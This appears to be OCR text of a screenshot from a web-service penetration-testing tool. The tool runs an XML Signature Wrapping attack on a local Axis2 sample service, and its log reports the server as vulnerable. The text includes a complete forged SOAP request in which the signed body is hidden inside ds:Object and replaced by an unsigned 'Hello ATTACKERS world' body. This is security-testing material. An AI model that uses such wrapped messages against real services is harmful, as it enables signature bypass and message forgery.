 WSDL Loader Test Request Plugin Config Attack Overview Log Expert View
Start Attack Stop Attack Clean Results
Critical Important Info Trace
Name Status Current Max Vulnerable?
Signature Wrapping Finished 100 100 YES
Time Level Source Content
Wrapper @
/soapenv:Envelope[1]/soapenv:Header[1]/wsse:Security[1]/ds:Signature[1]/ds:Object[1]/s
oapenv:Body[1]
Removed attribute from from payload element soapenv:Body
Wrapper @
/soapenv:Envelope[1]/soapenv:Header[1]/wsse:Security[1]/wsu:Timestamp[1]/wsatk:wrap
per[1]/wsu:Timestamp[1]
Removed attribute from from payload element wsu:Timestamp
Request:
<soapenv:Envelope><soapenv:Header><wsse:Security
soapenv:mustUnderstand="1"><wsu:Timestamp><wsu:Created>2012-05-11T09:37:36.2
84Z</wsu:Created><wsu:Expires>2012-05-11T09:42:36.284Z</wsu:Expires><wsatk:wra
pper><wsu:Timestamp
wsu:Id="Timestamp-1"><wsu:Created>2012-05-11T09:20:05.624Z</wsu:Created><wsu:
Expires>2012-05-11T09:25:05.624Z</wsu:Expires></wsu:Timestamp></wsatk:wrapper>
</wsu:Timestamp><wsse:BinarySecurityToken
EncodingType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-soap-message
-security-1.0#Base64Binary"
ValueType="http://docs.oasis-open.org/wss/2004/01/oasis-200401-wss-x509-token-profile-
1.0#X509v3"
11:37:36.381 Important Signature Wrapping
wsu:Id="CertId-2686A3873234BDE44713367280059491">
</wsse:BinarySecurityToken><ds:Signatur
e Id="Signature-2">
<ds:SignedInfo/>
<ds:SignatureValue/>
<ds:KeyInfo/>
<ds:Object><soapenv:Body wsu:Id="Id-1301353792"><ns1:echo><ns1:param0>Hello
world</ns1:param0></ns1:echo></soapenv:Body></ds:Object></ds:Signature></wsse:
Security><wsa:To>http://localhost:8080/axis2/services/sample02</wsa:To><wsa:Messag
eID>urn:uuid:3248a1bc-3015-4026-aa2a-1e179573f15b</wsa:MessageID><wsa:Action>
urn:echo</wsa:Action></soapenv:Header><soapenv:Body><ns1:echo><ns1:param0>H
ello ATTACKERS world</ns1:param0></ns1:echo></soapenv:Body></soapenv:Envelope>
11:39:54.857 Critical Signature Wrapping CRITICAL: Server could be successfully attacked!
11:39:54.857 Important Signature Wrapping Found 1428 of 8316 working XSW messages.
[INFO] Plugin finished: 100/100